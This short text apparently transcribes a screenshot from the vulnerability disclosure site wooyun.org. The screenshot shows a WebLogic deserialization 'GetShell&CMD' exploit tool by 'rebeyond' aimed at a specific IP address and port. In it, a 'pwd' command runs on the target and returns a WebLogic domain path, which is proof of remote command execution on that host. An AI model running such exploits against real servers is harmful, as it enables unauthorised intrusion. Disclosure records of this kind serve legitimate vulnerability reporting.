 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.168.65.180 Port: 81 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /oracle/Middleware/user_projects/domains/liute_domain
www.wooyun.org